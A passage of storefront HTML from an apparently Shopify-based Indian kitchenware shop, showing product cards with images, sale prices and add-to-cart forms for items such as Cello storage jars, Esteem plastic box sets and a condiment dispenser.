    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="CELLO SEAL O FRESH JAR 4000ML"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="4518719717489"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-4518719717489-AY1M3YVUwS2s5SnAvZ__card-gallery-2" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="31833024168049"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/products/4000.png?v=1592665160&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="4518719717489" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">CELLO SEAL O FRESH JAR 4000ML</h3>
    <div class="h6">
      <product-price data-product-id="4518719717489">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 161</s>
  

  <span class="price">Rs. 137</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-2 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>CELLO SEAL O FRESH JAR 4000ML</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-2"
  data-product-id="4518719717489"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 137</span>

  
    <s class="compare-at-price">Rs. 161</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-10227038224658"
            class="product-grid__item product-grid__item--3"
            data-page="1"
            data-product-id="10227038224658"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="10227038224658"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-3"
  data-product-transition="true"
  
>
  <a
    id="5c95dd86cedc34107ed0d43602005dd8"
    
      href="/products/esteem-7273-plastic-box-set-square?variant=51637070233874"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-3 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="10227038224658"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="44561069506834"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 1.0592417061611374"
  data-media-id="44561069506834"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&amp;width=1946" alt="ESTEEM 7273 PLASTIC BOX SET SQUARE" srcset="//www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&amp;width=1800 1800w" width="1946" height="1837" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="ESTEEM 7273 PLASTIC BOX SET SQUARE"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="10227038224658"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-10227038224658-AY1M3YVUwS2s5SnAvZ__card-gallery-3" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="51637070233874"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/files/7273.png?v=1759322278&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="10227038224658" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">ESTEEM 7273 PLASTIC BOX SET SQUARE</h3>
    <div class="h6">
      <product-price data-product-id="10227038224658">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 1,499</s>
  

  <span class="price">Rs. 1,275</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-3 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>ESTEEM 7273 PLASTIC BOX SET SQUARE</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-3"
  data-product-id="10227038224658"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 1,275</span>

  
    <s class="compare-at-price">Rs. 1,499</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-10227038650642"
            class="product-grid__item product-grid__item--4"
            data-page="1"
            data-product-id="10227038650642"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="10227038650642"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-4"
  data-product-transition="true"
  
>
  <a
    id="a1dc48076669a0d1f044b93933cc4c79"
    
      href="/products/esteem-7274-plastic-box-set-rect?variant=51637071806738"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-4 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="10227038650642"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="44561099948306"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 0.9827935222672065"
  data-media-id="44561099948306"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&amp;width=1946" alt="ESTEEM 7274 PLASTIC BOX SET RECT" srcset="//www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&amp;width=1800 1800w" width="1946" height="1980" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="ESTEEM 7274 PLASTIC BOX SET RECT"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="10227038650642"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-10227038650642-AY1M3YVUwS2s5SnAvZ__card-gallery-4" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="51637071806738"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/files/7274.png?v=1759322591&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
        <span class="svg-wrapper add-to-cart-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="none"><path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="var(--icon-stroke-width)" d="M16.608 9.421V6.906H3.392v8.016c0 .567.224 1.112.624 1.513.4.402.941.627 1.506.627H8.63M8.818 3h2.333c.618 0 1.212.247 1.649.686a2.35 2.35 0 0 1 .683 1.658v1.562H6.486V5.344c0-.622.246-1.218.683-1.658A2.33 2.33 0 0 1 8.82 3"/><path stroke="currentColor" stroke-linecap="round" stroke-width="var(--icon-stroke-width)" d="M14.608 12.563v5m2.5-2.5h-5"/></svg>
</span>
      
      <span class="add-to-cart-text__content is-visually-hidden-mobile">Add</span>
    </span>
    <span
      aria-hidden="true"
      class="add-to-cart-text--added"
    >
      <span class="svg-wrapper add-to-cart-icon--added"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon-checkmark">
<path d="M4.75439 10.7485L7.68601 14.5888C7.79288 14.7288 7.84632 14.7988 7.91174 14.8242C7.96907 14.8466 8.03262 14.8469 8.09022 14.8253C8.15596 14.8007 8.21026 14.7314 8.31886 14.5927L15.2475 5.74658" stroke="currentColor" stroke-width="var(--icon-stroke-width)" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</span>
      <span class="is-visually-hidden-mobile">Added</span>
    </span>
  </button>
</add-to-cart-component>


<input type="hidden" name="product-id" value="10227038650642" /><input type="hidden" name="section-id" value="template--24776150286610__main" /></form></product-form-component>
</quick-add-component>


    
  

</div>




<div class="product-grid-view-zoom-out--details">
  
    <h3 class="h4">ESTEEM 7274 PLASTIC BOX SET RECT</h3>
    <div class="h6">
      <product-price data-product-id="10227038650642">
        
<div ref="priceContainer">
  
    <s class="compare-at-price">Rs. 1,699</s>
  

  <span class="price">Rs. 1,445</span>

  
</div>

      </product-price>
    </div>
  
</div>








<div
  class="
    group-block
    group-block--height-fit
    group-block--width-fill
    border-style
    spacing-style
    size-style
    
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --size-style-width: 100%;--size-style-height: fit;--size-style-width-mobile: 100%; --size-style-width-mobile-min: 5rem;
    
  "
  
  data-testid="group-block"
><div class="group-block__media-wrapper">
    

    
  </div>

  <div
    class="
      group-block-content
      
      layout-panel-flex
      layout-panel-flex--column
       mobile-column
    "
    style="--flex-direction: column; --flex-wrap: nowrap;


--gap: 4px;

--horizontal-alignment: center; --vertical-alignment: center;
--vertical-alignment-mobile: center;
"
  >
  


  
  





  <div 
  class=" spacing-style text-block text-block--AQ2dTRTlkWDQ5SFg1Q__product_title_hgAHWC-4 h5
    
  "

  style="
    --padding-block-start: 0px; --padding-block-end:0px; 
--padding-inline-start:0px; --padding-inline-end:0px; 

    
--color: var(--color-foreground);
    --width: fit-content;
    --max-width: var(--max-width--body-normal);
    
    
  "

  
>
    <p>ESTEEM 7274 PLASTIC BOX SET RECT</p>
  </div>









<product-price
  class="text-block text-block--align-center rte text-center paragraph spacing-style"
  data-block-id="AN2c2WVZRMFB2cWxkW__price-4"
  data-product-id="10227038650642"
  style="
    
--color: var(--color-foreground);
    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --width: 100%;
  "
  
>
  
<div ref="priceContainer">
  

  <span class="price">Rs. 1,445</span>

  
    <s class="compare-at-price">Rs. 1,699</s>
  
</div>


  
</product-price>







</div>
</div>






  </a>
</product-card></product-card-link>



            
          </li>
        
          <li
            id="template--24776150286610__main-10227051135250"
            class="product-grid__item product-grid__item--5"
            data-page="1"
            data-product-id="10227051135250"
            ref="cards[]"
          >
            
            





<style data-shopify>
  
</style>


<product-card-link
    data-product-id="10227051135250"
    data-featured-media-url="//www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&width=500"
    data-product-transition="true"
  ><product-card
  class="product-card"
  data-product-variants-size="1"
  id="product-card-AZjJzY1U5MnBoQzMwd__product-card-5"
  data-product-transition="true"
  
>
  <a
    id="af5c712f8258896ba7534cfab38b5c02"
    
      href="/products/esteem-7327-condiment-dispenser?variant=51637114208530"
      on:click="/navigateToProduct"
    
    class="
      layout-panel-flex
      layout-panel-flex--column
      product-card__link
      product-grid__link
      spacing-style
      border-style
      gap-style
      
    "
    style="
      --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

      --flex-direction: column; --flex-wrap: nowrap;




--horizontal-alignment: ; --vertical-alignment: ;
--vertical-alignment-mobile: ;

      --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
      
--product-card-gap: 12px;
      --quick-add-display: flex;
      --quick-add-mobile-display: none;
      
      
      
      
    "
    ref="productCardLink"
  >
    
  















<div
  ref="cardGallery"
  class="
    card-gallery card-gallery-AY1M3YVUwS2s5SnAvZ__card-gallery-5 spacing-style border-style
    
  "
  style="
    --border-width: 1px; --border-style: none; --border-color: rgba(from
var(--color-border) r g b / 1.0); --border-radius:
0px; 

    --padding-block-start: 0px;--padding-block-end: 0px;--padding-inline-start: 0px;--padding-inline-end: 0px;
    --gallery-aspect-ratio: 1;
  "
  data-product-id="10227051135250"
  on:pointerenter="/previewImage"
  on:pointerleave="/resetImage"
  
    data-view-transition-to-main-product
  
  data-image-ratio="square"
  
>
  

  
  


    

    
    
    




<slideshow-component
  
    ref="slideshow"
  
  
  style="--slideshow-timeline: --slide-1;"
  
  
    initial-slide="0"
  
  
  
    infinite
  

  
>
  
  <slideshow-container ref="slideshowContainer">
    
    
    <slideshow-slides
      tabindex="-1"
      ref="scroller"
      
      
    >
      
      
        
        

        

        
        
        
        
        
        <slideshow-slide
  ref="slides[]"
  aria-hidden="false"
  style="view-timeline-name: --slide-1; --product-media-fit: cover;"
  
    class="product-media-container media-fit product-media-container--image"
  
  
  
  
    slide-id="44561213817106"
  
  
  
>
  




<div
  class="product-media"
  style="--ratio: 0.8286066584463625"
  data-media-id="44561213817106"
>
  
  <img src="//www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&amp;width=1946" alt="ESTEEM 7327 CONDIMENT DISPENSER" srcset="//www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&amp;width=300 300w, //www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&amp;width=450 450w, //www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&amp;width=600 600w, //www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&amp;width=750 750w, //www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&amp;width=900 900w, //www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&amp;width=1050 1050w, //www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&amp;width=1200 1200w, //www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&amp;width=1350 1350w, //www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&amp;width=1500 1500w, //www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&amp;width=1650 1650w, //www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&amp;width=1800 1800w" width="1946" height="2349" loading="eager" sizes="(min-width: 1862px) 14vw, (min-width: 1596px) 16vw, (min-width: 1330px) 20vw, (min-width: 1064px) 25vw, (min-width: 798px) 33vw, (min-width: 750px) 50vw, 100vw" class="product-media__image" transitionToProduct="true" data_max_resolution="//www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&amp;width=3840">

  
</div>


</slideshow-slide>

      
    
    </slideshow-slides>
  </slideshow-container>
  
</slideshow-component>

  
  
    

<div
  class="product-badges product-badges--top-right"
  style="
    --badge-border-radius: 2px;
    --badge-font-family: var(--font-body--family); --badge-font-weight: var(--font-body--weight); --badge-text-transform: none;
  "
><div
      class="
        product-badges__badge product-badges__badge--rectangle
         color-scheme-5
      "
    >Sale
</div></div>


    
      



<quick-add-component
  class="quick-add color-scheme-1 "
  ref="quickAdd"
  data-product-title="ESTEEM 7327 CONDIMENT DISPENSER"
>
  <product-form-component
    data-section-id="template--24776150286610__main"
    data-product-id="10227051135250"
    on:submit="/handleSubmit"
    class="
      quick-add__product-form-component
       quick-add__product-form-component--single-option 
       quick-add__product-form-component--single-variant 
    "
  >
    <div
      class="visually-hidden"
      aria-live="assertive"
      role="status"
      aria-atomic="true"
      ref="liveRegion"
    ></div><form method="post" action="/cart/add" id="QuickAdd-ProductForm-10227051135250-AY1M3YVUwS2s5SnAvZ__card-gallery-5" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
        type="hidden"
        name="id"
        ref="variantId"
        value="51637114208530"
        
      >
      <input
        type="hidden"
        name="quantity"
        value="1"
      >
      

<add-to-cart-component
  ref="addToCartButtonContainer"
  data-product-variant-media="//www.poppatjamals.com/cdn/shop/files/7327.png?v=1759325856&width=100"
>
  <button
    id=""
    type="submit"
    name="add"
    ref="addToCartButton"
    on:click="/handleClick"
    class="button button quick-add__button quick-add__button--add"
    
  >
    <span
      class="add-to-cart-text"
    >
      
